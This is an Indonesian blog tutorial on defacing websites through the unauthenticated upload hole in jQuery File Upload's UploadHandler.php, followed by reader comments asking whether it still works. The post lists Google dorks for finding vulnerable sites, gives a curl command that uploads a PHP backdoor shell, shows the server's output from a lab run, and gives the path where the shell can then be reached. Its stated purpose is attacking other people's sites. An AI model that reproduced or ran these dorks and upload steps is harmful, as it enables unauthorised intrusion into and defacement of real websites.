Cara Deface dengan Exploit JQuery File Upload Vulnerability. Sebenarnya bug ini sudah lama ya ditemukan oleh defacer indo. Namun ya gak ada yang lapor, mungkin karena niatnya mau dibabat habis dulu wkwk. Saya sendiri juga sudah lama tau exploit ini karena dikasih tau temen. Tapi gak berani share juga takut dikira sok jagoan. Namun karena sekarang exploitnya sudah dipublish di Exploit-DB, okelah saya ikut share saja.
Celahnya terdapat pada file UploadHandler.php dimana tidak ada validasi disana sehingga attacker dapat mengupload file dengan metode post, dan lagi, tidak ada filter ekstensi sehingga file backdoor php pun langsung lolos ke server tanpa bypass.
Cara Deface dengan Exploit JQuery File Upload Vulnerability
Dork:
- inurl:/assets/global/plugins/jquery-file-upload/
- inurl:/assets/plugins/jquery-file-upload
- intext:Metronic Shop UI description.
Kembangkan sendiri.
Exploit:
- webtarget.com/assets/global/plugins/jquery-file-upload/server/php/
Lokasi plugins bisa saja berbeda. Sesuaikan saja.
Langsung saja kita gunakan curl untuk upload shell kita.
curl -F "[email protected]" http://local.linuxsec.org/labs/jQuery-File-Upload-9.22.0/server/php/ -v
Contoh output jika sukses:
* Connected to local.linuxsec.org (127.0.0.1) port 80 (#0)
> POST /labs/jQuery-File-Upload-9.22.0/server/php/ HTTP/1.1
> Host: local.linuxsec.org
> User-Agent: curl/7.64.0
> Accept: */*
> Content-Length: 15210
> Content-Type: multipart/form-data; boundary=------------------------bb2815d07ab688c3
> Expect: 100-continue
>
* Expire in 1000 ms for 0 (transfer 0x7fffc626b6b0)
< HTTP/1.1 100 Continue
< HTTP/1.1 200 OK
< Date: Thu, 25 Apr 2019 17:04:49 GMT
< Server: Apache/2.4.35 (Win64) PHP/7.2.10
< X-Powered-By: PHP/7.2.10
< Pragma: no-cache
< Cache-Control: no-store, no-cache, must-revalidate
< Content-Disposition: inline; filename="files.json"
< X-Content-Type-Options: nosniff
< Access-Control-Allow-Origin: *
< Access-Control-Allow-Credentials: false
< Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT, PATCH, DELETE
< Access-Control-Allow-Headers: Content-Type, Content-Range, Content-Disposition
< Vary: Accept
< Content-Length: 334
< Content-Type: text/plain;charset=UTF-8
<
* Connection #0 to host local.linuxsec.org left intact

{"files":[{"name":"hex.php","size":15010,"type":"application\/octet-stream","url":"http:\/\/local.linuxsec.org\/labs\/jQuery-File-Upload-9.22.0\/server\/php\/files\/hex.php","deleteUrl":"http:\/\/local.linuxsec.org\/labs\/jQuery-File-Upload-9.22.0\/server\/php\/index.php?file=hex.php","deleteType":"DELETE"}]}

Langsung saja akses shellnya di:
- http://localhost//labs//jQuery-File-Upload-9.22.0//server//php//files//hex.php
Baiklah sekian tutorial kali ini, semoga bermanfaat. Jika ada yang ingin ditanyakan silahkan komentar.
masih work gak gan?
masih sayang
masih sayang
masih sayang
bro bisa ajarin lebih detail gak ? kenapa ya pas di shell gak mau nongol program shell nya